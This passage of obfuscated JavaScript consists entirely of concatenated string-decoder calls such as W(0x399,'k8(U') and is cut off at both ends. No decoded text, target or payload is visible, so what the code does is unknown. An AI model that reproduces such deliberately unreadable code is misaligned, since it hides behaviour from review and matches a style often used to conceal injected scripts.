)+W(0x399,'k8(U')+W(0x47a,'[o#v')+W(0xe31,'rDi#')+W(0x4dd,'(XYI')+W(0x36f,'Mm6c')+W(0xdfc,'[QV&')+W(0xe08,'&cle')+W(0xb1d,'d[rY')+W(0xd9b,'$5dE')+W(0xfb5,'k75F')+W(0x58c,')d*V')+W(0x43e,'YNbO')+W(0x761,'12uo')+W(0x201,'aJ27')+W(0x667,'$5dE')+W(0x8b0,'Rcw@')+W(0x88b,'gX38')+W(0x2f1,'k75F')+W(0x9c2,'k75F')+W(0xd91,'!vM5')+W(0x369,'E2C4')+W(0xa6f,'C@lJ')+W(0xf71,'Hwa3')+W(0x567,'gb1U')+W(0x6df,'dj)4')+W(0xd17,'$5Lb')+W(0x390,'E2C4')+W(0x248,'[o#v')+W(0xc57,'9OwL')+W(0xefc,'Jo18')+W(0x496,'rDi#')+W(0x643,'Z%^7')+W(0x471,'Rcw@')+W(0xdc4,'k8(U')+W(0x3e3,'!vM5')+W(0xdcc,'k8(U')+W(0xd3d,'d[rY')+W(0xf00,'gb1U')+W(0xeb4,'2oje')+W(0xc79,'Jo18')+W(0x49e,'Hwa3')+W(0xa37,'&cle')+W(0xfab,'$5dE')+W(0x355,'JiKI')+W(0x9a2,'CI%&')+W(0xe01,'k8(U')+W(0x60f,'*]&X')+W(0x5c9,'8cSV')+W(0x653,'8cSV')+W(0x8c4,'iBBT')+W(0x394,'JiKI')+W(0xdd0,'9OwL')+W(0x503,'2oje')+W(0x540,'lNl*')+W(0xf89,'Z2Jp')+W(0xbbc,'gX38')+W(0x874,'C@lJ')+W(0xdc6,'iBBT')+W(0x350,'[QV&')+W(0x8c2,'aFn0')+W(0x884,'*]&X')+W(0x446,'I#jX')+W(0x1eb,'JiKI')+W(0x2d3,'*]&X')+W(0x7c8,'YNbO')+W(0xeb2,'Z2Jp')+W(0x684,'YNbO')+W(0x57b,'[o#v')+W(0x210,'Z2Jp')+W(0x872,'C@lJ')+W(0x551,'H^JF')+W(0x2d8,']VF*')+W(0xf68,'UDg2')+W(0xc6c,'Z%^7')+W(0x74b,'&cle')+W(0x4e2,'U@XK')+W(0xc80,'gb1U')+W(0xe87,'Jo18')+W(0xc9a,'12uo')+W(0xd83,'Z%^7')+W(0xb9d,'H^JF')+W(0xb8c,'Jo18')+W(0x54e,'2oje')+W(0x800,'2oje')+W(0x65c,')d*V')+W(0x976,'k75F')+W(0x84e,'I#jX')+W(0xc88,'UDg2')+W(0x3c9,'$5dE')+W(0xcb1,'s^Tg')+W(0xbb8,']0Yv')+W(0xea6,'JiKI')+W(0xba3,'[QV&')+W(0xd75,'!vM5')+W(0x330,'d[rY')+W(0xdee,'dj)4')+W(0x774,'9OwL')+W(0xa78,'$5dE')+W(0xdbb,'Jo18')+W(0xd4d,']VF*')+W(0x7af,'gb1U')+W(0xb6e,'Rcw@')+W(0x349,'!wil')+W(0x32f,'dj)4')+W(0x75c,'D[^S')+W(0xfe8,'I#jX')+W(0xbf2,'&cle')+W(0x7c6,'[o#v')+W(0xb5a,'D[^S')+W(0x397,'gX38')+W(0x34f,'Rcw@')+W(0xe61,'CI%&')+W(0xa9c,'9OwL')+W(0x61f,'rDi#')+W(0xb97,'aJ27')+W(0x80f,'Mm6c')+W(0x982,'d[rY')+W(0x854,'H^JF')+W(0x5b7,'$5Lb')+W(0xb50,'I#jX')+W(0xa23,'Rcw@'))+(W(0xea8,'$5Lb')+W(0xc14,'(VGl')+W(0xb04,'!vM5')+W(0x3b1,'$5Lb')+W(0xa70,'2oje')+W(0x97c,'gX38')+W(0x493,'k8(U')+W(0x5c6,'Mm6c')+W(0xc98,'Z%^7')+W(0x9af,'aJ27')+W(0xca2,'Hwa3')+W(0xde8,'aFn0')+W(0x221,'12uo')+W(0x419,'Hwa3')+W(0xbf3,'&cle')+W(0x316,'Rcw@')+W(0xcf9,'aFn0')+W(0x4b5,'12uo')+W(0x200,'Hwa3')+W(0x8f0,'fdDb')+W(0x100d,'Rcw@')+W(0x6c6,'$5dE')+W(0xb52,'TJpa')+W(0x495,'gb1U')+W(0x879,'JiKI')+W(0x49d,'8cSV')+W(0xce5,'H^JF')+W(0x9a5,'CI%&')+W(0xb39,'aJ27')+W(0xe22,'YNbO')+W(0x8c1,'d[rY')+W(0xe72,'Mm6c')+W(0x954,'gX38')+W(0xc35,'YNbO')+W(0xf40,'[QV&')+W(0x2ed,'JiKI')+W(0x22f,'C@lJ')+W(0x9d4,'[o#v')+W(0x662,'fdDb')+W(0xced,'E2C4')+W(0x36c,'2oje')+W(0xa5e,'D[^S')+W(0xa3a,'C@lJ')+W(0x687,'D[^S')+W(0xf25,'aFn0')+W(0xfd6,'*]&X')+W(0xada,']0Yv')+W(0x986,'lNl*')+W(0xb9e,'gb1U')+W(0x1012,'[QV&')+W(0x26d,'8cSV')+W(0xe8f,'CI%&')+W(0xad8,'iBBT')+W(0xc31,'fdDb')+W(0xac5,'2oje')+W(0x20d,'lQ2)')+W(0xc08,'iBBT')+W(0xd57,'(VGl')+W(0xa01,'fdDb')+W(0x956,'lQ2)')+W(0x339,'12uo')+W(0x848,')d*V')+W(0xd4f,']VF*')+W(0xf0d,'&cle')+W(0xa33,'Jo18')+W(0x80d,'aJ27')+W(0xffd,'Jo18')+W(0x937,'k8(U')+W(0x5b9,'$[EC')+W(0xb32,'[QV&')+W(0x4d9,'(XYI')+W(0xecb,'(XYI')+W(0x228,']0Yv')+W(0x3e6,'!vM5')+W(0xf29,'fdDb')+W(0xec6,'aJ27')+W(0x2db,'*]&X')+W(0x926,'$5Lb')+W(0x677,'8cSV')+W(0xd27,'!wil')+W(0x545,'*]&X')+W(0xcb5,')d*V')+W(0x8aa,'k75F')+W(0xfbe,'(VGl')+W(0xbab,'H^JF')+W(0x636,'D[^S')+W(0x66b,'gX38')+W(0xa62,'Rcw@')+W(0xab9,'Z2Jp')+W(0x58e,'Rcw@')+W(0x609,'UDg2')+W(0xaff,'Rcw@')+W(0xdac,'s^Tg')+W(0xf6b,'H^JF')+W(0x6ea,'!vM5')+W(0xd64,'d[rY')+W(0x44e,'(VGl')+W(0x385,'[QV&')+W(0x21d,'C@lJ')+W(0xcb8,'COf%')+W(0x8b3,'(VGl')+W(0x993,'gb1U')+W(0xe9c,'$5Lb')+W(0x2f3,'12uo')+W(0xab0,'TJpa')+W(0x704,'COf%')+W(0x9b8,'8cSV')+W(0x74c,')d*V')+W(0x76e,'$5Lb')+W(0x8f8,'aFn0')+W(0xa88,'9OwL')+W(0xd8f,'$5dE')+W(0xe6a,'C@lJ')+W(0x8d7,'[o#v')+W(0x2d4,'&cle')+W(0xacb,'lQ2)')+W(0xe51,'gX38')+W(0xaa2,'(XYI')+W(0xdd4,'Z2Jp')+W(0x8f3,'9OwL')+W(0x972,'d[rY')+W(0xdec,'U@XK')+W(0xdb7,'!vM5')+W(0x842,'Rcw@')+W(0x6ce,'2oje')+W(0x479,'9OwL')+W(0x693,'$5dE')+W(0xd11,'$5dE')+W(0x707,'Rcw@')+W(0xbfa,'9OwL')+W(0xbdc,'!wil')+W(0x25a,'(XYI')+W(0x3f1,'s^Tg')+W(0xadb,'Z%^7')+W(0x430,'(XYI')+W(0x6d1,'$5dE')+W(0x5de,'Z%^7')+W(0xd18,'lQ2)')+W(0xb65,'Z2Jp')+W(0xd71,'CI%&')+W(0x47e,'aJ27')+W(0xec7,'aFn0')+W(0x948,'CI%&')+W(0xad4,'Jo18')+W(0xf2e,'Jo18')+W(0xba8,'CI%&')+W(0x894,'Z%^7')+W(0xc91,'k8(U')+W(0x579,'&cle')+W(0x69f,'Mm6c')+W(0xe2d,'k8(U')+W(0x646,'!vM5')+W(0xbdb,']VF*')+W(0xa75,']VF*')+W(0x81f,'[o#v')+W(0x2c9,'$5Lb')+W(0x5b1,'k8(U')+W(0xb1a,'fdDb')+W(0x415,'rDi#')+W(0x7c9,'rDi#')+W(0x945,']0Yv')+W(0xda5,'lQ2)')+W(0x4d4,'gX38')+W(0xda9,'Z2Jp')+W(0xf58,'lQ2)')+W(0xf5c,'&cle')+W(0x9d6,'12uo')+W(0xa09,')d*V')+W(0xf72,'gb1U')+W(0xd2d,'YNbO')+W(0xaf2,'Z2Jp')+W(0xa0f,'iBBT')+W(0xc37,'U@XK')+W(0x373,'&cle')+W(0x766,'[QV&')+W(0xbec,'2oje')+W(0x9da,'k75F')+W(0x29a,'$5Lb')+W(0xfe0,'2oje')+W(0x5ca,'*]&X')+W(0x5d8,'!vM5')+W(0x721,'aFn0')+W(0xb9a,'H^JF')+W(0xf37,'s^Tg')+W(0x7fc,'12uo')+W(0x359,'&cle')+W(0xe78,'2oje')+W(0xe75,'[o#v')+W(0x98a,'TJpa')+W(0x9d2,']0Yv')+W(0x4a3,'$[EC')+W(0x6ff,'gX38')+W(0xb11,'fdDb')+W(0xca8,'JiKI')+W(0xd92,'E2C4')+W(0xdb2,'$[EC')+W(0x54a,'C@lJ')+W(0xa74,'fdDb')+W(0x91c,'[QV&')+W(0x341,'Mm6c'))+(W(0xca6,'[QV&')+W(0x518,']VF*')+W(0x87c,'D[^S')+W(0x589,'gb1U')+W(0x3ef,'8cSV')+W(0xa8d,']0Yv')+W(0x3d3,'d[rY')+W(0x2f5,'Z%^7')+W(0x454,'s^Tg')+W(0xae2,'C@lJ')+W(0xc66,'gb1U')+W(0x348,'*]&X')+W(0x72b,'!wil')+W(0xc0a,'E2C4')+W(0xaae,'k75F')+W(0xb57,'lQ2)')+W(0x2a0,'12uo')+W(0xc54,'d[rY')+W(0xa35,'lQ2)')+W(0xac4,'(XYI')+W(0xa90,'8cSV')+W(0x5e2,'I#jX')+W(0x3ce,'gb1U')+W(0x680,'Z2Jp')+W(0xdc3,'(XYI')+W(0x916,'Jo18')+W(0x7db,'*]&X')+W(0x289,'&cle')+W(0xec1,']VF*')+W(0x2eb,']VF*')+W(0xa94,'!vM5')+W(0xb07,'!vM5')+W(0x97b,'lQ2)')+W(0x1dc,'Rcw@')+W(0x919,'9OwL')+W(0x934,'&cle')+W(0xaaf,'rDi#')+W(0xa99,'$5Lb')+W(0x987,'Jo18')+W(0x729,'gX38')+W(0x7c1,'$5Lb')+W(0xe92,'rDi#')+W(0x432,'aJ27')+W(0x598,'(XYI')+W(0xacf,'9OwL')+W(0xf94,'9OwL')+W(0x2d1,'gb1U')+W(0xf99,'D[^S')+W(0xd50,'Z%^7')+W(0x96b,'Z%^7')+W(0xb78,'TJpa')+W(0x75d,'CI%&')+W(0x3a3,'E2C4')+W(0x98c,'rDi#')+W(0xc00,'gX38')+W(0x4a8,'(XYI')+W(0xc68,'fdDb')+W(0x869,'TJpa')+W(0xa0c,'[o#v')+W(0xbee,'aJ27')+W(0xd48,'[QV&')+W(0x72a,']0Yv')+W(0xf74,'2oje')+W(0xfb0,'fdDb')+W(0x3bd,'$[EC')+W(0x2ba,'(VGl')+W(0x67c,'8cSV')+W(0xcca,'12uo')+W(0xbc9,'!vM5')+W(0xb53,'YNbO')+W(0x753,'gb1U')+W(0x88f,'lNl*')+W(0x21c,'s^Tg')+W(0xabb,'!wil')+W(0x5d4,'gb1U')+W(0xda3,'(XYI')+W(0x712,'12uo')+W(0xa54,'*]&X')+W(0x2ec,'(VGl')+W(0x8d8,'Mm6c')+W(0x826,'gb1U')+W(0xdd6,'YNbO')+W(0x31f,'[QV&')+W(0x93c,'JiKI')+W(0x89f,'UDg2')+W(0x482,'JiKI')+W(0x5c4,'gX38')+W(0xb13,']0Yv')+W(0x407,'TJpa')+W(0xa58,'$5dE')+W(0x322,'YNbO')+W(0x9c9,'D[^S')+W(0x38d,'$[EC')+W(0x7bc,'dj)4')+W(0xbcb,'Hwa3')+W(0x772,'&cle')+W(0x280,'aFn0')+W(0x28d,']0Yv')+W(0x266,'U@XK')+W(0x54d,'!wil')+W(0x451,'COf%')+W(0xc4b,'$[EC')+W(0x95a,')d*V')+W(0x40d,'d[rY')+W(0x63b,'U@XK')+W(0x8fc,'dj)4')+W(0x3cc,'$[EC')+W(0xa0b,'[o#v')+W(0xe15,'rDi#')+W(0x66c,')d*V')+W(0xb80,'&cle')+W(0x32c,'TJpa')+W(0x439,'Hwa3')+W(0x66d,'E2C4')+W(0x815,'d[rY')+W(0x2a5,'gb1U')+W(0x60d,'iBBT')+W(0x51a,')d*V')+W(0x61a,'&cle')+W(0xc96,'C@lJ')+W(0x544,'COf%')+W(0x9fa,'$5Lb')+W(0x4ad,'9OwL')+W(0xacd,'8cSV')+W(0x4a4,'$5Lb')+W(0x4fb,'fdDb')+W(0x3cb,'lQ2)')+W(0x241,']0Yv')+W(0x9e6,'$[EC')+W(0x648,'$[EC')+W(0x428,'k8(U')+W(0x8da,'9OwL')+W(0xd7f,'[QV&')+W(0xd8e,'9OwL')+W(0xf24,'lQ2)')+W(0x4c4,']VF*')+W(0xcf2,'Hwa3')+W(0x616,'C@lJ')+W(0x434,'[o#v')+W(0xbba,'D[^S')+W(0xb9c,'Z%^7')+W(0x30c,'!vM5')+W(0xfd9,'iBBT')+W(0xf97,'lNl*')+W(0x99f,'lQ2)')+W(0x968,'JiKI')+W(0xc17,'$[EC')+W(0x331,'D[^S')+W(0x437,'$5dE')+W(0xa84,'H^JF')+W(0x3e8,'Mm6c')+W(0x656,'Z2Jp')+W(0xc5d,'E2C4')+W(0x989,']0Yv')+W(0x41c,'2oje')+W(0x7a7,'gX38')+W(0xff9,'gX38')+W(0x9b4,'[QV&')+W(0xbef,'E2C4')+W(0x84c,'k75F')+W(0x72f,'Z%^7')+W(0x59b,']0Yv')+W(0x3ff,'Hwa3')+W(0xc72,'8cSV')+W(0xe83,'JiKI')+W(0x2e9,'Mm6c')+W(0x5cf,'*]&X')+W(0x203,'[o#v')+W(0xd7c,'I#jX')+W(0x6b2,'D[^S')+W(0xb70,'&cle')+W(0x57d,'TJpa')+W(0x73b,'Z2Jp')+W(0x31b,'2oje')+W(0xdf4,'rDi#')+W(0xe1e,'lNl*')+W(0x90a,'JiKI')+W(0x6e6,']VF*')+W(0x700,'[QV&')+W(0x946,'&cle')+W(0x905,'[o#v')+W(0x208,'rDi#')+W(0xe77,'9OwL')+W(0xeaf,'COf%')+W(0xfd5,'k75F')+W(0x6f7,'&cle')+W(0x4ec,'gb1U')+W(0x965,'*]&X')+W(0x473,'C@lJ')+W(0xb93,'$5dE')+W(0x7e0,'Rcw@')+W(0xdde,'[QV&')+W(0xdbe,'TJpa')+W(0xa21,'12uo')+W(0x4fe,'C@lJ')+W(0x67a,'[o#v')+W(0xe2f,'iBBT')+W(0xb15,']0Yv')+W(0x69a,']0Yv')+W(0xfb8,'$5Lb'))+(W(0xe0f,'$[EC')+W(0xfb6,'!wil')+W(0x676,'&cle')+W(0xf3c,'JiKI')+W(0x6da,')d*V')+W(0x1005,'$5Lb')+W(0xed5,']VF*')+W(0xe0c,'COf%')+W(0xc97,']VF*')+W(0x9fd,'gX38')+W(0xdf7,'C@lJ')+W(0xe14,'[QV&')+W(0xc85,'9OwL')+W(0x2b3,'CI%&')+W(0x1d5,'gX38')+W(0x724,'UDg2')+W(0x20c,'E2C4')+W(0x1002,']VF*')+W(0xedd,'!wil')+W(0x505,'D[^S')+W(0xb01,'Z%^7')+W(0x672,'$[EC')+W(0x8b5,'[o#v')+W(0xb7c,'d[rY')+W(0xa86,'(XYI')+W(0x9cd,'gX38')+W(0xb3c,'!wil')+W(0x756,'!vM5')+W(0x565,'aFn0')+W(0x599,'fdDb')+W(0x24f,'Hwa3')+W(0xde6,'rDi#')+W(0x1e2,'CI%&')+W(0x718,'gb1U')+W(0xc45,'k8(U')+W(0xa55,'dj)4')+W(0x868,'lNl*')+W(0xd89,'8cSV')+W(0x7d2,'rDi#')+W(0xa9e,'*]&X')+W(0x99c,'COf%')+W(0xe43,'aFn0')+W(0xa68,'E2C4')+W(0xe94,'I#jX')+W(0xa28,'Jo18')+W(0x4e9,'(VGl')+W(0xa31,'D[^S')+W(0xe44,'CI%&')+W(0xf4a,'Rcw@')+W(0x928,'E2C4')+W(0xcb9,'k75F')+W(0x983,'rDi#')+W(0x291,'Hwa3')+W(0xfe5,'Z%^7')+W(0x5b0,']VF*')+W(0x37d,'2oje')+W(0x6d6,'TJpa')+W(0x75f,'Z2Jp')+W(0xc6b,'&cle')+W(0x32b,'Mm6c')+W(0x7eb,'rDi#')+W(0x9f3,'aJ27')+W(0x730,'[QV&')+W(0x69e,'!vM5')+W(0x8b1,'D[^S')+W(0xd54,'iBBT')+W(0xd24,'k75F')+W(0xc3e,'8cSV')+W(0xcf3,'TJpa')+W(0x825,'$5dE')+W(0x43f,'$5dE')+W(0x393,'D[^S')+W(0xf41,'aJ27')+W(0xc4a,'9OwL')+W(0x9d1,'d[rY')+W(0xb41,'C@lJ')+W(0xbc8,'!vM5')+W(0xd1c,'[o#v')+W(0x368,'YNbO')+W(0xf8a,'gb1U')+W(0xfc4,'(XYI')+W(0xd87,'9OwL')+W(0x683,'I#jX')+W(0xd0d,'Z%^7')+W(0x290,'8cSV')+W(0xf1d,'C@lJ')+W(0xb3a,'gX38')+W(0xe0b,'gb1U')+W(0xbd1,'gb1U')+W(0xb85,'TJpa')+W(0xb81,'Jo18')+W(0xa11,'(VGl')+W(0xf9e,'Rcw@')+W(0xde4,'8cSV')+W(0x701,'I#jX')+W(0x286,']0Yv')+W(0x3e9,'k75F')+W(0x2f2,'rDi#')+W(0x4f3,'Mm6c')+W(0xa8c,']VF*')+W(0x4d2,']VF*')+W(0xc84,'[o#v')+W(0x3ed,'fdDb')+W(0x51b,'(XYI')+W(0x893,'C@lJ')+W(0xe5b,']VF*')+W(0xe96,'*]&X')+W(0xcff,'C@lJ')+W(0xc44,']0Yv')+W(0x2cf,'8cSV')+W(0xa34,'H^JF')+W(0x9d0,'UDg2')+W(0xcd7,']VF*')+W(0xcdf,'(VGl')+W(0x4fa,'YNbO')+W(0xfb4,'JiKI')+W(0x36e,'dj)4')+W(0xd8b,'fdDb')+W(0xd44,'TJpa')+W(0x101a,'aFn0')+W(0x998,'12uo')+W(0xc8f,'H^JF')+W(0x7a6,'9OwL')+W(0x384,'s^Tg')+W(0x2f6,'s^Tg')+W(0xa29,'CI%&')+W(0xf14,'*]&X')+W(0x1e1,'YNbO')+W(0x716,'!vM5')+W(0xb4a,'Mm6c')+W(0xb4f,'gX38')+W(0xe0d,'UDg2')+W(0xd73,'U@XK')+W(0xccc,'$[EC')+W(0xd9c,'fdDb')+W(0x875,'UDg2')+W(0x82c,'C@lJ')+W(0x85d,'dj)4')+W(0x527,'8cSV')+W(0xa57,'2oje')+W(0xddc,']VF*')+W(0x1d0,'lNl*')+W(0x3ea,']VF*')+W(0x767,'fdDb')+W(0x971,'TJpa')+W(0x638,'UDg2')+W(0xaca,'k75F')+W(0x726,'$5Lb')+W(0x3bb,'Jo18')+W(0x5b3,'iBBT')+W(0x469,'12uo')+W(0xea9,'$[EC')+W(0xded,'Mm6c')+W(0x468,'COf%')+W(0x901,'iBBT')+W(0xf18,'I#jX')+W(0x9ae,'[o#v')+W(0xd99,']0Yv')+W(0xe32,'lQ2)')+W(0x494,'COf%')+W(0xd5d,'U@XK')+W(0x2ea,'Hwa3')+W(0xcbe,'YNbO')+W(0x6ca,'8cSV')+W(0x1015,'aJ27')+W(0x336,'CI%&')+W(0x79e,'H^JF')+W(0xaa6,'aFn0')+W(0xeb5,'gb1U')+W(0xfcb,'CI%&')+W(0x63c,']VF*')+W(0xc10,'fdDb')+W(0x936,'k8(U')+W(0xf36,'$5Lb')+W(0x30d,'$5dE')+W(0x665,'(XYI')+W(0x7cf,']0Yv')+W(0x650,'(XYI')+W(0xf56,'aJ27')+W(0xef4,'[QV&')+W(0x695,'iBBT')+W(0x7b3,'k8(U')+W(0xf28,'!wil')+W(0xd62,'Jo18')+W(0xb16,'CI%&')+W(0xff6,']0Yv')+W(0x8d0,'dj)4')+W(0x89d,'H^JF')+W(0x3dd,'fdDb')+W(0x7f7,'dj)4')+W(0xed3,'!wil')+W(0x6ec,'2oje')+W(0x4ba,'Z2Jp')+W(0x9ca,'k75F')+W(0x220,'Z2Jp')+W(0xa51,'(XYI')+W(0x4f8,'H^JF')+W(0x35b,'12uo')+W(0xda6,'D[^S')+W(0xc9d,'iBBT'))+(W(0xc1e,'!wil')+W(0x880,'Z2Jp')+W(0x3a6,'aJ27')+W(0x6a3,']0Yv')+W(0xd68,'*]&X')+W(0xa6d,')d*V')+W(0x4a6,'H^JF')+W(0xd90,'[o#v')+W(0xc89,'!wil')+W(0xe3b,'[QV&')+W(0xf03,'Mm6c')+W(0x8f9,'Jo18')+W(0x86b,'*]&X')+W(0x7ef,'lNl*')+W(0xd46,'(XYI')+W(0xe4b,'gX38')+W(0xeee,'[QV&')+W(0xffb,'Rcw@')+W(0xf26,']VF*')+W(0xc0c,'!vM5')+W(0x7ec,'aJ27')+W(0x900,'k8(U')+W(0xdb9,'(XYI')+W(0x5e0,')d*V')+W(0xfd7,'lNl*')+W(0x51d,'JiKI')+W(0x805,'E2C4')+W(0xa2c,'(VGl')+W(0x4d6,'fdDb')+W(0xf33,'[QV&')+W(0x423,'Z2Jp')+W(0x7d8,'12uo')+W(0x95c,')d*V')+W(0x5b4,'UDg2')+W(0x553,'(XYI')+W(0x668,'H^JF')+W(0x5e4,'d[rY')+W(0xe20,'JiKI')+W(0xb24,'YNbO')+W(0x915,'*]&X')+W(0xc63,'fdDb')+W(0xb6b,'I#jX')+W(0xe2c,'!vM5')+W(0xeff,'lQ2)')+W(0xad9,'gX38')+W(0x94a,'CI%&')+W(0x58a,'CI%&')+W(0x6fe,'[QV&')+W(0x6c1,'dj)4')+W(0x8e1,']VF*')+W(0xc03,'*]&X')+W(0xb30,'!wil')+W(0x2bd,'Rcw@')+W(0x39f,'$[EC')+W(0xc46,'dj)4')+W(0xbaf,'[o#v')+W(0x4b6,'Hwa3')+W(0x507,'YNbO')+W(0x728,'Z2Jp')+W(0xdbd,'Mm6c')+W(0xb72,'CI%&')+W(0x964,'rDi#')+W(0xf91,']0Yv')+W(0x751,'gX38')+W(0x5ff,'k8(U')+W(0xfff,'12uo')+W(0x100c,'C@lJ')+W(0x777,'CI%&')+W(0x233,'!wil')+W(0x6cb,'YNbO')+W(0x2a2,'JiKI')+W(0x1e9,'gb1U')+W(0x297,'UDg2')+W(0xb2d,'YNbO')+W(0x8ca,'Mm6c')+W(0x9ec,'9OwL')+W(0xde1,'Z2Jp')+W(0xf93,'*]&X')+W(0xb31,'$[EC')+W(0x91f,'H^JF')+W(0x7e6,'*]&X')+W(0x9f4,'TJpa')+W(0xa1b,'Mm6c')+W(0x4b8,'2oje')+W(0xea7,'H^JF')+W(0xb98,'iBBT')+W(0xe52,'YNbO')+W(0x55d,'Rcw@')+W(0xadf,'TJpa')+W(0x781,'YNbO')+W(0xe1b,'rDi#')+W(0x9ea,'JiKI')+W(0x222,'aFn0')+W(0xa4f,'8cSV')+W(0xcfd,'*]&X')+W(0xd07,'(VGl')+W(0x744,'Z2Jp')+W(0x3db,'H^JF')+W(0x378,'aFn0')+W(0x1019,'2oje')+W(0xa7c,'12uo')+W(0xc83,'gX38')+W(0x3b9,'COf%')+W(0x6cd,'E2C4')+W(0x4c0,'$5dE')+W(0x4a1,'E2C4')+W(0x97f,'D[^S')+W(0x3be,'k75F')+W(0x8e8,'COf%')+W(0x1e3,'(XYI')+W(0x68e,'Hwa3')+W(0xb56,'Z%^7')+W(0x6ac,'[QV&')+W(0x318,'!vM5')+W(0x3f9,'dj)4')+W(0xcec,'8cSV')+W(0xee7,'lQ2)')+W(0x752,'$[EC')+W(0xa77,'fdDb')+W(0xcd0,'lNl*')+W(0xb7e,'lQ2)')+W(0xa7f,'gb1U')+W(0x7cd,'I#jX')+W(0x566,'CI%&')+W(0x933,'Z2Jp')+W(0x445,'dj)4')+W(0x3f8,'UDg2')+W(0x555,'$5dE')+W(0xe35,'Z%^7')+W(0xc18,'UDg2')+W(0xc2b,'Z2Jp')+W(0xa6b,'Hwa3')+W(0xeb8,'CI%&')+W(0x70a,'UDg2')+W(0x2fc,']0Yv')+W(0x690,'fdDb')+W(0xd47,'(XYI')+W(0x440,'(XYI')+W(0xdb5,'$[EC')+W(0xcdc,'rDi#')+W(0xa30,'d[rY')+W(0x7a2,'*]&X')+W(0x713,'D[^S')+W(0x29b,'gX38')+W(0x863,'C@lJ')+W(0x234,'UDg2')+W(0x1007,'(XYI')+W(0xbe9,'fdDb')+W(0x831,'[QV&')+W(0x520,'fdDb')+W(0xa5a,'iBBT')+W(0xdc1,')d*V')+W(0xfe9,'[o#v')+W(0xc86,'$[EC')+W(0xab1,'Z%^7')+W(0x455,'d[rY')+W(0x36a,'!wil')+W(0x4cb,']VF*')+W(0x5d1,'gb1U')+W(0x705,'JiKI')+W(0x42a,'&cle')+W(0x4ac,'(VGl')+W(0x5e9,'Rcw@')+W(0x309,'aJ27')+W(0x43d,'(VGl')+W(0xc8a,'aJ27')+W(0x5c2,'D[^S')+W(0x2a9,'2oje')+W(0x950,'I#jX')+W(0x6e5,'(XYI')+W(0xa87,'Z2Jp')+W(0x911,'gX38')+W(0x9ab,'!vM5')+W(0x93b,'dj)4')+W(0xf5e,'9OwL')+W(0x836,'D[^S')+W(0xc75,'2oje')+W(0x324,']VF*')+W(0x2e3,'E2C4')+W(0x34d,'rDi#')+W(0xaf8,']0Yv')+W(0x1f3,'TJpa')+W(0x3c2,'UDg2')+W(0x101d,'lNl*')+W(0x488,'UDg2')+W(0xc99,'(XYI')+W(0xbac,'iBBT')+W(0xe0e,'(XYI')+W(0x1ce,'aFn0')+W(0x53b,'[o#v')+W(0x8c8,'COf%')+W(0xf11,'12uo')+W(0xffc,'CI%&')+W(0xf51,'[QV&')+W(0xaea,'COf%')+W(0x8e4,'fdDb')+W(0xb68,'[o#v')+W(0xa7e,'Hwa3')+W(0x82a,'lQ2)')+W(0x6e9,'$[EC'))+(W(0x788,'D[^S')+W(0x6b9,'k75F')+W(0x698,'E2C4')+W(0x1f8,'CI%&')+W(0xb09,'gb1U')+W(0x37b,'UDg2')+W(0x9a6,'$[EC')+W(0x9c7,'!vM5')+W(0x7c3,'*]&X')+W(0xe28,'YNbO')+W(0xfbb,'Z%^7')+W(0x620,'aJ27')+W(0xd4e,'iBBT')+W(0xade,'Jo18')+W(0xa27,'CI%&')+W(0x5f3,')d*V')+W(0x4ae,'TJpa')+W(0x33c,'(XYI')+W(0x889,'iBBT')+W(0x2a3,'iBBT')+W(0x3aa,'Z%^7')+W(0xbc3,'[o#v')+W(0xff4,'rDi#')+W(0xf16,'Rcw@')+W(0x4e1,'gb1U')+W(0x737,'rDi#')+W(0x242,'rDi#')+W(0x5a2,'*]&X')+W(0xdba,'U@XK')+W(0x4c9,'d[rY')+W(0x9cc,'2oje')+W(0x610,'$5dE')+W(0x97d,']VF*')+W(0x9db,'aFn0')+W(0x8ee,']0Yv')+W(0x685,'$5Lb')+W(0xc64,'d[rY')+W(0xfc2,'[o#v')+W(0xa19,'dj)4')+W(0xa91,'d[rY')+W(0x1d4,']VF*')+W(0x832,']0Yv')+W(0x4b9,'iBBT')+W(0xfef,'[o#v')+W(0x52c,'dj)4')+W(0x398,')d*V')+W(0xed6,'Mm6c')+W(0x61b,'rDi#')+W(0xfd8,'(VGl')+W(0x7a1,'C@lJ')+W(0x414,'12uo')+W(0xf84,'8cSV')+W(0xaab,'gb1U')+W(0x576,']0Yv')+W(0x829,'fdDb')+W(0xaeb,'H^JF')+W(0xee3,'rDi#')+W(0x592,'C@lJ')+W(0xe8d,'12uo')+W(0x377,'(VGl')+W(0x500,'H^JF')+W(0xc2a,'d[rY')+W(0xd93,'Z2Jp')+W(0x651,'gb1U')+W(0xaee,'$[EC')+W(0x1ff,'Z%^7')+W(0x992,'aJ27')+W(0xd84,'12uo')+W(0x7b8,'$[EC')+W(0xe9b,'TJpa')+W(0x101c,'gb1U')+W(0xb60,'aFn0')+W(0x541,'JiKI')+W(0x3dc,'k75F')+W(0x2d0,'rDi#')+W(0x8e9,'rDi#')+W(0xa9a,'s^Tg')+W(0x932,'U@XK')+W(0x8a1,'E2C4')+W(0xe02,'YNbO')+W(0x6f8,'(VGl')+W(0x758,'COf%')+W(0x276,'aFn0')+W(0x710,')d*V')+W(0xa64,'$5Lb')+W(0xfa2,'gX38')+W(0x562,'$5Lb')+W(0xdf1,'8cSV')+W(0xa61,'!vM5')+W(0x47d,'D[^S')+W(0x6dd,'lNl*')+W(0xe4d,'CI%&')+W(0x337,'!wil')+W(0xaed,'iBBT')+W(0x260,'&cle')+W(0x2bc,'UDg2')+W(0x660,']VF*')+W(0xc87,'8cSV')+W(0x4d0,'&cle')+W(0x343,'iBBT')+W(0x2e4,'$5dE')+W(0xb20,'aJ27')+W(0x80b,'$5Lb')+W(0x92a,'H^JF')+W(0x59a,'iBBT')+W(0x5f5,'UDg2')+W(0x2f8,'Hwa3')+W(0xeef,'$5Lb')+W(0x460,'&cle')+W(0xa59,'$5Lb')+W(0xa20,'(XYI')+W(0x2c4,'CI%&')+W(0x841,'Rcw@')+W(0x6cf,'$[EC')+W(0x764,'dj)4')+W(0x6aa,'Rcw@')+W(0xc11,'JiKI')+W(0x3d1,'dj)4')+W(0x862,'Z%^7')+W(0x6c4,'k8(U')+W(0xf22,'12uo')+W(0x353,'9OwL')+W(0x41f,'aFn0')+W(0xfe3,'D[^S')+W(0x808,'Z%^7')+W(0x8dc,'U@XK')+W(0x531,'d[rY')+W(0xc93,']0Yv')+W(0xb7f,']0Yv')+W(0xd85,'aJ27')+W(0x38a,'Mm6c')+W(0x809,'Mm6c')+W(0xa72,'Z2Jp')+W(0x5cc,'U@XK')+W(0x1ef,'Rcw@')+W(0x405,'H^JF')+W(0x996,'E2C4